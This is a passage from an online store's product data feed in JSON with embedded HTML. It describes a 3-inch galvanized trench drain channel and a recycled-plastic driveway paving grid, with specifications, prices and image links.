role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePPE Plastic Channel \u0026amp; Galvanized Steel Grate\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Lightweight handling system\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eModular Outlets -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSupports multiple pipe connections options at both ends, on either side, and \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ebottom of the channel.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThe \u003cstrong\u003eEasy ONE - 3” Galvanized Channel System\u003c\/strong\u003e is a 3” Internal width channel drain system with a length of 3.3 \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eFT (39 Inches) in length. This system comes with a hundred percent 100% galvanized steel grating \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ematerial, supporting up to 3,300 LBS of weight, making it suitable for any pedestrian foot traffic \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eapplication. An A-Load Classification that is perfect to use for around the pools, patients, gardens, \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ewalkways, and more.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Application:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePatios\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eGardens\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePool Installation\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWalkways\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePPE Plastic Channel with Galvanized Steel Grate\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChannel Length:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e3.3 FT (39 Inches)\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChannel Width:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e3” Internal \u0026amp; 3.5” External\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWeight:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e1.7 LBS\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eLoad Class:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA Load Rate - 3,300 LBS\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e\u003cmeta charset=\"utf-8\"\u003eTechnical Resources: \u003ca href=\"https:\/\/vodaland-usa.com\/pages\/load-classes\"\u003e\u003cspan style=\"mso-fareast-font-family: 'Times New Roman'; mso-fareast-theme-font: major-fareast;\"\u003eLoad Class Compliance\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2022-05-17T12:16:35-05:00","created_at":"2017-12-17T07:42:22-06:00","vendor":"Vodaland","type":"Trench Drain","tags":["088011","Channel Depth_3.2 inches","Channel Width_3 inches","DRAIN","Grating Type_Galvanized Stamped Steel","Load Class_A - 3300 LBS","Product Type_Trench Drains"],"price":2800,"price_min":2800,"price_max":2800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":6585978781724,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"088011-pf","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Easy ONE - 3 Inch  Premium Channels","public_title":null,"options":["Default Title"],"price":2800,"weight":0,"compare_at_price":null,"inventory_quantity":-42,"inventory_management":null,"inventory_policy":"deny","barcode":"859441007211","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/vodaland-usa.com\/cdn\/shop\/files\/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395","\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688","\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688","\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688","\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688"],"featured_image":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395","options":["Title"],"media":[{"alt":"Easy ONE - 3 Inch Premium Channels - Vodaland","id":26757158371417,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395","width":2000},{"alt":"Easy 1 - 3 Inch Premium Channels - Vodaland","id":24212006076505,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688","width":2000},{"alt":"Easy 1 - 3 Inch Premium Channels - Vodaland","id":24212006109273,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688","width":2000},{"alt":"Easy 1 - 3 Inch Premium Channels - Vodaland","id":24212006174809,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688","width":2000},{"alt":"Easy 1 - 3 Inch Premium Channels - Vodaland","id":24212006207577,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eEasy ONE - 3” Premium Channel\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eVodaland designed and engineered the \u003cstrong\u003eEasy ONE - 3 Inch Premium Channel \u003c\/strong\u003eto provide a drainage \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003esolution system that is easy, reliable, and suitable for all types of residential application.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA-Load Classification\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Suitable for pedestrian applications\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSnap \u0026amp; Lock Connection\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Provides an easy and fast installation\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePPE Plastic Channel \u0026amp; Galvanized Steel Grate\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Lightweight handling system\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eModular Outlets -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSupports multiple pipe connections options at both ends, on either side, and \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ebottom of the channel.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThe \u003cstrong\u003eEasy ONE - 3” Galvanized Channel System\u003c\/strong\u003e is a 3” Internal width channel drain system with a length of 3.3 \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eFT (39 Inches) in length. This system comes with a hundred percent 100% galvanized steel grating \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ematerial, supporting up to 3,300 LBS of weight, making it suitable for any pedestrian foot traffic \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eapplication. An A-Load Classification that is perfect to use for around the pools, patients, gardens, \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ewalkways, and more.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Application:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePatios\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eGardens\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePool Installation\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWalkways\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePPE Plastic Channel with Galvanized Steel Grate\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChannel Length:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e3.3 FT (39 Inches)\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChannel Width:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e3” Internal \u0026amp; 3.5” External\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWeight:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e1.7 LBS\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eLoad Class:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA Load Rate - 3,300 LBS\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e\u003cmeta charset=\"utf-8\"\u003eTechnical Resources: \u003ca href=\"https:\/\/vodaland-usa.com\/pages\/load-classes\"\u003e\u003cspan style=\"mso-fareast-font-family: 'Times New Roman'; mso-fareast-theme-font: major-fareast;\"\u003eLoad Class Compliance\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"},{"id":1311790366809,"title":"EasyPave Gravel \u0026 Grass Driveway Grid","handle":"grass-driveway-grid","description":"\u003ch4 class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003cstrong\u003eEasyPave Grass \u0026amp; Gravel Paving System\u003c\/strong\u003e \u003c\/span\u003e\u003c\/h4\u003e\n\u003cp class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cmeta charset=\"utf-8\"\u003eHeavy-duty \u003cstrong data-start=\"519\" data-end=\"539\"\u003epermeable pavers\u003c\/strong\u003e that stop gravel from shifting, reduce erosion, and prevent rutting. This system is perfect for residential and commercial outdoor areas.\u003c\/p\u003e\n\u003cp class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eKey Features:\u003cbr role=\"presentation\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e Supports up to 80,000 lbs. per SQ FT - Provides long lasting durability for both residential and commercial applications.\u003cbr role=\"presentation\"\u003e● Made from 100% Recycled PPE Plastic - Offers an eco-friendly solution that contributes to sustainable building practices.\u003cbr role=\"presentation\"\u003e● Snap and Lock Connection - The “S” turn grid design has a slide and lock mechanism that makes for a smooth installation.\u003cbr role=\"presentation\"\u003e● Permeability - Allows water to flow through the pervious pavers which reduces the risk of erosion.\u003cbr role=\"presentation\"\u003e● Versatility - Can support up to 80,000 pounds, with or without fill. Can be filled with any aggregate of your choice - such as gravel, soil, sand, grass, etc.\u003c\/span\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eExpanded Product Overview:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cmeta charset=\"utf-8\"\u003eThe \u003cstrong\u003eEasyPave Grid System\u003c\/strong\u003e provides superior ground stabilization for everything from driveways and parking areas to trailer pads and court bases.\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003eMade from durable, 100% recycled high-density polyethylene, these grids function as \u003cstrong data-end=\"279\" data-start=\"245\"\u003epermeable pavers for driveways\u003c\/strong\u003e and also serve as a highly effective \u003cstrong data-end=\"341\" data-start=\"317\"\u003egravel driveway grid\u003c\/strong\u003e, providing load support of up to 80,000 pounds per square foot. This makes them ideal for both residential and commercial projects. The integrated snap-lock system ensures fast and easy installation, with each grid connecting securely without the need for tools or fasteners. Once filled with gravel, soil, or grass seed, the permeable paving grids prevent gravel migration, erosion, and surface sinking or deformation—resulting in a clean, professional finish with minimal maintenance. Whether you’re building a driveway that won’t rut, stabilizing a garden path, or creating an eco-friendly parking pad, the EasyPave Grid System delivers long-lasting performance and durability.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eCommon Applications:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003cmeta charset=\"utf-8\"\u003e● Driveways\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eParking Lots\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eParking Pads\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eRV Pads\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eShed Bases\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eBasketball \/ Tennis Court Bases\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eResidential and Commercial Use\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cdiv class=\"endOfContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eMaterial:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e 100% Recycled \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003ePPE Plastic\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eDimensions:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e24” L x 16” W x 2” H\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eColor:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eBlack, Green, Gray\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eLoad Class:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eA - D (depending on the base and fill - up to 80,000 lbs.)\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eCompliance:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eADA Compliant, Corrosion and UV Resistant\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e●\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eArticle Number:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eBlack: 8100-BK  \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eGreen: 8100-GN  \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eGrey: 8100-GY\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"endOfContent\"\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2018-07-15T16:32:48-05:00","created_at":"2018-07-15T16:05:17-05:00","vendor":"Vodaland","type":"Paver","tags":["8100","8100-BK","8100-GN","8100-GY","8100-M","Load Class_D - 88000 LBS","spo-enabled","TERRA"],"price":4500,"price_min":4500,"price_max":1108755,"available":true,"price_varies":true,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":1231950,"compare_at_price_varies":true,"variants":[{"id":39987547537497,"title":"BLACK \/ 35 SQ FT | 14 UNITS","option1":"BLACK","option2":"35 SQ FT | 14 